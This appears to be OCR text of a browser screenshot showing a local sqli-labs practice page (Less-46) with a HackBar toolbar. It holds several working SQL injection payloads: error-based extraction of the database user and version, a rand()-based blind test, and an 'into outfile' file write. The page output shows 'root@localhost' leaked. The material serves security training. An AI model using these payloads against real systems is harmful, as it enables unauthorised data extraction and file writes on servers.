 127.0.0.1/sqli-labs/Less-46/?sort=(select count(*) from information_sc Search
译 百度一下,你就知道 lcamry-博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
SQL XSS Encryption Encoding Other
URL (select count(*) from information_schema.columns group by concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand()*2)))
URL rand(ascii(left(database(),1))=115) limit 0,1
1 limit 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)
1%20into%20outfile%20"c:\\wamp\\www\\sqllib\\test.txt"
Enable Post data Enable Referrer
Services
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'it is a test